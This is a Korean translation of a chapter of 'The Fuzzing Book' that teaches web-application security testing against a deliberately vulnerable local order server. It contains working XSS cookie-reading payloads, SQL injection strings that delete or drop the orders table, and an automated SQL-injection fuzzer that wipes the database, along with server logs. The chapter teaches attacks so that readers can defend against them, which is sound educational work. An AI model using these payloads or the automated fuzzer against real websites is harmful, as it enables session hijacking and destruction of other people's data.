실행된 JavaScript는 항상 해당 JavaScript가 포함된 페이지의 원점에서 실행되기 때문에 특히 위험합니다. 따라서 공격자는 일반적으로 사용자가 직접 제어하지 않는 원본에서 JavaScript를 실행하도록 강제할 수 없습니다. 그러나 공격자가 취약한 웹 응용 프로그램에 자신의 코드를 주입할 수 있는 경우 클라이언트가 (신뢰할 수 있는) 웹 응용 프로그램을 원본으로 하여 코드를 실행하도록 할 수 있습니다.
이러한 cross-site scripting(XSS) attack에서 주입된 스크립트는 단순한 HTML 이상의 많은 작업을 수행할 수 있습니다. 예를 들어 코드는 중요한 페이지 내용이나 세션 쿠키에 액세스할 수 있습니다. 해당 코드가 운영자의 브라우저에서 실행되는 경우(예: 운영자가 주문 목록을 검토 중이기 때문에) 화면에 표시되는 다른 정보를 검색하여 다양한 고객의 주문 세부 정보를 도용할 수 있습니다.
다음은 script injection의 매우 간단한 예입니다. 이름이 표시될 때마다 브라우저는 현재 세션 쿠키(브라우저가 서버와 사용자를 식별하는 데 사용하는 데이터)를 "도용"합니다. 우리의 경우, 주피터 세션의 쿠키를 훔칠 수 있습니다.
ORDER_GRAMMAR_WITH_XSS_INJECTION: Grammar = extend_grammar(ORDER_GRAMMAR, {
"<name>": [cgi_encode('Jane Doe' +
'<script>' +
'document.title = document.cookie.substring(0, 10);' +
'</script>')
],
})xss_injection_fuzzer = GrammarFuzzer(ORDER_GRAMMAR_WITH_XSS_INJECTION)
order_with_injected_xss = xss_injection_fuzzer.fuzz()
order_with_injected_xss'/order?item=lockset&name=Jane+Doe%3cscript%3edocument.title+%3d+document.cookie.substring(0,+10)%3b%3c%2fscript%3e&email=j.doe%40example.com&city=Seattle&zip=34506'url_with_injected_xss = urljoin(httpd_url, order_with_injected_xss)
url_with_injected_xss'http://127.0.0.1:8800/order?item=lockset&name=Jane+Doe%3cscript%3edocument.title+%3d+document.cookie.substring(0,+10)%3b%3c%2fscript%3e&email=j.doe%40example.com&city=Seattle&zip=34506'HTML(webbrowser(url_with_injected_xss, mute=True))
메시지는 항상 표시되지만 브라우저 제목을 보면 "secret" notebook 쿠키의 처음 10자가 표시됩니다. 스크립트는 제목에 접두사를 표시하는 대신 쿠키를 원격 서버로 자동 전송하여 공격자가 현재 노트북 세션을 하이잭킹하고 사용자 대신 서버와 상호 작용할 수 있습니다. 또한 브라우저에 표시되거나 사용 가능한 다른 모든 데이터에 액세스하여 데이터를 전송할 수 있습니다. 그것은 키로거를 실행하여 비밀번호나 다른 중요한 데이터를 입력할 때 데이터를 훔칠 수 있습니다. 다시 말하지만, Jane Doe의 이름이 포함된 손상된 주문이 브라우저에 표시되고 관련 스크립트가 실행될 때마다 그렇게 됩니다.
제목을 덜 민감한 값으로 재설정합니다.
HTML('<script>document.title = "Jupyter"</script>')SQL Injection Attacks
Cross-site scripts는 웹 페이지와 동일한 권한을 갖습니다. 그러나 브라우저 외부에서 데이터에 액세스하거나 변경할 수는 없습니다. 하지만 SQL injection은 대상 데이터베이스의 데이터를 읽거나 수정할 수 있는 명령을 주입하거나 원래 쿼리의 목적을 변경할 수 있습니다.
SQL injection의 작동 방식을 이해하기 위해 데이터베이스에 새 순서를 삽입하는 SQL 명령을 생성하는 코드를 살펴보겠습니다.
sql_command = ("INSERT INTO orders " +
"VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values))값(예: name) 중 SQL 명령으로도 해석할 수 있는 값이 있으면 어떻게 될까요? 의도된 INSERT 명령 대신 name에 들어있는 명령을 실행합니다.
이것을 예로 들어 설명해보겠습니다. 실행 중에 발견되는 개별 값을 설정합니다.
values: Dict[str, str] = {
"item": "tshirt",
"name": "Jane Doe",
"email": "j.doe@example.com",
"city": "Seattle",
"zip": "98104"
}위에 표시된 대로 문자열을 포맷합니다.
sql_command = ("INSERT INTO orders " +
"VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values))
sql_command"INSERT INTO orders VALUES ('tshirt', 'Jane Doe', 'j.doe@example.com', 'Seattle', '98104')"문제가 없습니다. 그러나 이제 SQL 명령으로도 해석할 수 있는 매우 "특별한" name을 정의합니다.
values["name"] = "Jane', 'x', 'x', 'x'); DELETE FROM orders; -- "sql_command = ("INSERT INTO orders " +
"VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values))
sql_command"INSERT INTO orders VALUES ('tshirt', 'Jane', 'x', 'x', 'x'); DELETE FROM orders; -- ', 'j.doe@example.com', 'Seattle', '98104')"여기서 발생하는 것은 데이터베이스에 값을 삽입하는 명령("dummy" 값 x)과 주문 테이블의 모든 항목을 삭제하는 SQL DELETE 명령입니다.문자열 - 원래 쿼리의 나머지 부분이 쉽게 무시될 수 있도록 SQL 주석을 시작합니다. SQL 명령으로도 해석될 수 있는 문자열을 만들어 공격자는 데이터베이스 데이터를 변경하거나 삭제하고 인증 메커니즘 등을 무시할 수 있습니다.
우리 서버도 그런 공격에 취약합니까? 물론 그렇습니다. 위와 같이 SQL injection이 있는 문자열로 파라미터를 설정할 수 있도록 특별한 문법을 만들어 보겠습니다.
from Grammars import extend_grammarORDER_GRAMMAR_WITH_SQL_INJECTION = extend_grammar(ORDER_GRAMMAR, {
"<name>": [cgi_encode("Jane', 'x', 'x', 'x'); DELETE FROM orders; --")],
})sql_injection_fuzzer = GrammarFuzzer(ORDER_GRAMMAR_WITH_SQL_INJECTION)
order_with_injected_sql = sql_injection_fuzzer.fuzz()
order_with_injected_sql"/order?item=drill&name=Jane',+'x',+'x',+'x')%3b+DELETE+FROM+orders%3b+--&email=j.doe%40example.com&city=New+York&zip=14083"현재 주문은 다음과 같습니다.
print(db.execute("SELECT * FROM orders").fetchall())[('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104'), ('lockset', 'Jane Doe', 'j_smith@example.com', 'Seattle', '16631'), ('drill', 'Jane Doe', 'j.doe@example.com', '', '45732'), ('drill', 'Jane Doe', 'j,doe@example.com', 'Seattle', '45732'), ('drill', ' ', '5F @p a ', 'cdb', '3230'), ('drill', ' m', '@@0', 'd', '9'), ('lockset', ' ', 'c@d', '_', '6'), ('lockset', ' ', 'd@_-', '2 0', '1040'), ('tshirt', 'Kb', 'm@ ', 'zy ', '13'), ('lockset', 'd', 'U @t', ' ', '4'), ('tshirt', '_ 2', '1 @ ', ' ', '30'), ('tshirt', ' ', 'a-@ ', ' W', '2'), ('lockset', 'V', ' @aUeeD', ' ', '01'), ('tshirt', 'oc', ' @ ', 'a', '25'), ('drill', '55', '3>@@5', 'L', '0'), ('tshirt', ' ', 'b t2@ ', 'E9', '54'), ('drill', 'R-', 'e@?', ' ', '5'), ('drill', '\n Jane Doe<p>\n <strong><a href="www.lots.of.malware">Click here for cute cat pictures!</a></strong>\n </p>\n ', 'j_smith@example.com', 'Seattle', '02805'), ('lockset', 'Jane Doe<script>document.title = document.cookie.substring(0, 10);</script>', 'j.doe@example.com', 'Seattle', '34506')]이제 우리의 URL을 SQL injection으로 서버에 보내봅시다. 로그에서 악의적인 SQL 명령이 위에서 설계한 대로 생성되고 실행되는 것을 볼 수 있습니다.
contents = webbrowser(urljoin(httpd_url, order_with_injected_sql))127.0.0.1 - - [18/May/2022 12:46:29] INSERT INTO orders VALUES ('drill', 'Jane', 'x', 'x', 'x'); DELETE FROM orders; --', 'j.doe@example.com', 'New York', '14083')
127.0.0.1 - - [18/May/2022 12:46:29] "GET /order?item=drill&name=Jane',+'x',+'x',+'x')%3B+DELETE+FROM+orders%3B+--&email=j.doe%40example.com&city=New+York&zip=14083 HTTP/1.1" 200 -이제 모든 주문이 사라졌습니다.
print(db.execute("SELECT * FROM orders").fetchall())

>>> []이 효과는 매우 유명한 XKCD 만화에서도 잘 나타납니다.
임의의 명령을 실행할 수 없더라도 주문 데이터베이스를 손상시킬 수 있으면 여러 가지 문제가 발생할 수 있습니다. 예를 들어, 기존 사용자의 주소와 일치하는 신용 카드 번호를 사용하여 확인을 거친 후 주문을 제출하면 해당 주문이 선택한 주소로 배달됩니다. 또한 SQL injection을 사용하여 위와 같이 HTML 및 JavaScript 코드를 주입할 수 있으며, 이러한 도메인에 적합한 sanitization을 생략할 수 있습니다.
이러한 문제를 피하기 위해서 모든 서드파티 입력을 검사해야 합니다. 입력의 어떤 문자도 일반 HTML, 자바스크립트, SQL로 해석할 수 없어야 합니다. 이는 입력값을 적절히 인용하고 이스케이프함으로써 달성됩니다. exercises는 무엇을 해야 하는지에 대한 몇 가지 지침을 줍니다.
Leaking Internal Information
위의 SQL 쿼리를 작성하기 위해 내부 정보를 사용했습니다. 예를 들어 테이블의 이름과 구조를 알고 있었습니다. 공격자가 이러한 내부 정보를 알지 못하면 공격을 실행할 수 없을까요? 불행하게도, 우리는 처음부터 이 모든 정보를 세상에 유출하고 있습니다. 서버에서 생성된 오류 메시지에 필요한 모든 것이 표시됩니다.
answer = webbrowser(urljoin(httpd_url, "/order"), mute=True)HTML(answer)
오류 메시지를 통한 정보 유출을 피하는 가장 좋은 방법은 물론 처음부터 오류를 발생시키지 않는 것입니다. 그러나 오류가 발생했을 때 공격자가 공격과 오류 사이의 연결 고리를 만들기 어렵게 만드는 방법도 있습니다.
- "internal error" 메시지를 생성하지 마세요(내부 정보가 있는 메시지는 생성되지 않습니다).
- 사용자에게 올바른 데이터를 제공하도록 요청하세요.
다시 한 번, exercises에서는 서버를 수정하는 방법에 대한 몇 가지 지침을 제공합니다.
정보를 변경할 뿐만 아니라 정보를 검색하기 위해 서버를 조작할 수 있는 경우, 데이터베이스 서버가 메타데이터를 저장하는 특수 테이블(흔히 data dictionary로 불림)에 액세스하여 테이블 이름 및 구조에 대한 정보를 얻을 수 있습니다. 예를 들어 MySQL 서버에서 특수 테이블 information_schema에는 데이터베이스 및 테이블의 이름, 열의 데이터 유형 또는 액세스 권한과 같은 메타데이터가 저장됩니다.
Fully Automatic Web Attacks
지금까지, 우리는 수동으로 작성한 order grammar를 사용하여 위의 공격을 시연했습니다. 그러나 이 공격은 생성된 문법에도 효과가 있습니다. 다음과 같은 일반적인 SQL injection 공격을 추가하여 HTMLGrammarMiner를 확장합니다.
class SQLInjectionGrammarMiner(HTMLGrammarMiner):
"""Demonstration of an automatic SQL Injection attack grammar miner"""
# Some common attack schemes
ATTACKS: List[str] = [
"<string>' <sql-values>); <sql-payload>; <sql-comment>",
"<string>' <sql-comment>",
"' OR 1=1<sql-comment>'",
"<number> OR 1=1",
]
def __init__(self, html_text: str, sql_payload: str):
"""Constructor.
`html_text` - the HTML form to be attacked
`sql_payload` - the SQL command to be executed
"""
super().__init__(html_text)
self.QUERY_GRAMMAR = extend_grammar(self.QUERY_GRAMMAR, {
"<text>": ["<string>", "<sql-injection-attack>"],
"<number>": ["<digits>", "<sql-injection-attack>"],
"<checkbox>": ["<_checkbox>", "<sql-injection-attack>"],
"<email>": ["<_email>", "<sql-injection-attack>"],
"<sql-injection-attack>": [
cgi_encode(attack, "<->") for attack in self.ATTACKS
],
"<sql-values>": ["", cgi_encode("<sql-values>, '<string>'", "<->")],
"<sql-payload>": [cgi_encode(sql_payload)],
"<sql-comment>": ["--", "#"],
})html_miner = SQLInjectionGrammarMiner(
html_text, sql_payload="DROP TABLE orders")grammar = html_miner.mine_grammar()
grammar{'<start>': ['<action>?<query>'],
'<string>': ['<letter>', '<letter><string>'],
'<letter>': ['<plus>', '<percent>', '<other>'],
'<plus>': ['+'],
'<percent>': ['%<hexdigit-1><hexdigit>'],
'<hexdigit>': ['0',
'1',
'2',
'3',
'4',
'5',
'6',
'7',
'8',
'9',
'a',
'b',
'c',
'd',
'e',
'f'],
'<other>': ['0', '1', '2', '3', '4', '5', 'a', 'b', 'c', 'd', 'e', '-', '_'],
'<text>': ['<string>', '<sql-injection-attack>'],
'<number>': ['<digits>', '<sql-injection-attack>'],
'<digits>': ['<digit>', '<digits><digit>'],
'<digit>': ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
'<checkbox>': ['<_checkbox>', '<sql-injection-attack>'],
'<_checkbox>': ['on', 'off'],
'<email>': ['<_email>', '<sql-injection-attack>'],
'<_email>': ['<string>%40<string>'],
'<hexdigit-1>': ['3', '4', '5', '6', '7'],
'<submit>': [''],
'<sql-injection-attack>': ["<string>'+<sql-values>)%3b+<sql-payload>%3b+<sql-comment>",
"<string>'+<sql-comment>",
"'+OR+1%3d1<sql-comment>'",
'<number>+OR+1%3d1'],
'<sql-values>': ['', "<sql-values>,+'<string>'"],
'<sql-payload>': ['DROP+TABLE+orders'],
'<sql-comment>': ['--', '#'],
'<action>': ['/order'],
'<item>': ['item=<item-value>'],
'<item-value>': ['tshirt', 'drill', 'lockset'],
'<name>': ['name=<text>'],
'<email-1>': ['email=<email>'],
'<city>': ['city=<text>'],
'<zip>': ['zip=<number>'],
'<terms>': ['terms=<checkbox>'],
'<submit-1>': ['submit=<submit>'],
'<query>': ['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']}grammar["<text>"]
>>> ['<string>', '<sql-injection-attack>']이제 여러 필드가 취약성에 대해 테스트되고 있음을 알 수 있습니다.
sql_fuzzer = GrammarFuzzer(grammar)
sql_fuzzer.fuzz()"/order?item=lockset&name=4+OR+1%3d1&email=%66%40%3ba&city=%7a&zip=99&terms=1'+#&submit="print(db.execute("SELECT * FROM orders").fetchall())[]contents = webbrowser(urljoin(httpd_url,
"/order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104"))127.0.0.1 - - [18/May/2022 12:46:29] INSERT INTO orders VALUES ('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104')
127.0.0.1 - - [18/May/2022 12:46:29] "GET /order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104 HTTP/1.1" 200 -def orders_db_is_empty():
"""Return True if the orders database is empty (= we have been successful)"""
try:
entries = db.execute("SELECT * FROM orders").fetchall()
except sqlite3.OperationalError:
return True
return len(entries) == 0orders_db_is_empty()False우리는 이 모든 것을 자동으로 수행하는 SQLInjectionFuzzer를 만듭니다.
class SQLInjectionFuzzer(WebFormFuzzer):
"""Simple demonstrator of a SQL Injection Fuzzer"""
def __init__(self, url: str, sql_payload : str ="", *,
sql_injection_grammar_miner_class: Optional[type] = None,
**kwargs):
"""Constructor.
`url` - the Web page (with a form) to retrieve
`sql_payload` - the SQL command to execute
`sql_injection_grammar_miner_class` - the miner to be used
(default: SQLInjectionGrammarMiner)
Other keyword arguments are passed to `WebFormFuzzer`.
"""
self.sql_payload = sql_payload
if sql_injection_grammar_miner_class is None:
sql_injection_grammar_miner_class = SQLInjectionGrammarMiner
self.sql_injection_grammar_miner_class = sql_injection_grammar_miner_class
super().__init__(url, **kwargs)
def get_grammar(self, html_text):
"""Obtain a grammar with SQL injection commands"""
grammar_miner = self.sql_injection_grammar_miner_class(
html_text, sql_payload=self.sql_payload)
return grammar_miner.mine_grammar()sql_fuzzer = SQLInjectionFuzzer(httpd_url, "DELETE FROM orders")
web_runner = WebRunner(httpd_url)
trials = 1
while True:
sql_fuzzer.run(web_runner)
if orders_db_is_empty():
break
trials += 1trials68공격이 성공했습니다! 1초도 안 되는 테스트 후 데이터베이스가 비어 있습니다.
orders_db_is_empty()True다시 한 번, 가능한 자동화 수준에 주목하세요.
- 가능한 forms를 위해 호스트의 웹 페이지 크롤링
- form fields 및 가능한 값 자동 식별
- 다음 필드에 SQL(또는 HTML 또는 JavaScript) Inject
나쁜 소식은 위와 같은 툴셋만 있으면 누구나 웹사이트를 공격할 수 있다는 것입니다. 더 나쁜 소식은 그러한 침투 테스트가 매일 모든 웹사이트에서 일어난다는 것입니다. 하지만 좋은 소식은 이 장을 읽고 나면 웹 서버가 매일 어떻게 공격받는지, 그리고 웹 서버 유지 관리자로서 이를 방지하기 위해 무엇을 할 수 있는지, 무엇을 해야 하는지 알게 된다는 것입니다.
Lessons Learned
- 사용자 인터페이스(웹 및 기타)는 예상된 값과 예상치 못한 값으로 테스트해야 합니다.
- 사용자 인터페이스에서 문법을 뽑아 내어 광범위한 테스트를 할 수 있습니다.
- 결과적으로 입력을 검사하면 코드 및 SQL Injection과 같은 일반적인 공격을 방지할 수 있습니다.
- 사람은 누구나 실수를 반복할 수 있기 때문에 직접 웹 서버를 작성하려고 하지 마세요.
[ The Fuzzing Book ]
Testing Web Applications
